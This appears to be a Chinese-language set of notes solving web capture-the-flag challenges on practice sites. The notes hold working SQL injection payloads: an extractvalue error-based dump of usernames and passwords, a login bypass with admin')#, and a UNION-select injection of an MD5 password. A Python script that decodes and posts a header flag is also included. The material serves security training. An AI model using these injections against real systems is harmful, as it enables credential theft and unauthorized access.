爆表
http://lab1.xseclab.com/sqli5_5ba0bba6a6d1b30b956843f757889552/index.php?start=7&num=1 procedure analyse(extractvalue(1,concat(0x3a,(select concat(username,0x3a,password) from user limit 2,1 ))),1)
爆数据
写点脚本的
注意看响应头，You must do it as fast as you can!，这个手速是不行的，必须编程获取后解码，跟着post数据：key=XXXXXXXXXXXX
http://ctf4.shiyanbar.com/web/10.php
脚本如下
import requests
import base64

url='http://ctf4.shiyanbar.com/web/10.php'
req=requests.get(url)
print req.text
key=req.headers['FLAG']
key=base64.b64decode(key)
key=key.split(':')[1].strip()
data={'key':key}
r=requests.post(url,data=data)
print(r.text)
后台登陆型
给了源代码，主要看sql语句，注释掉后面的and (pw='$pass')，当注意闭合小括号 payload ：user=admin')#&pass=432142
1.http://ctf1.shiyanbar.com/web/4/index.php
2.http://ctf1.shiyanbar.com/web/5/index.php
//这题可以看看asp代码审计第一题，你或许有思路，后面有答案鼠标刮过即可（鼠标选中冒号后面的空白）：user=' union select 'c4ca4238a0b923820dcc509a6f75849b' from php -- &pass=1
那个MD5是密码1的md5
代码逆向
http://www.shiyanbar.com/ctf/1760
解密代码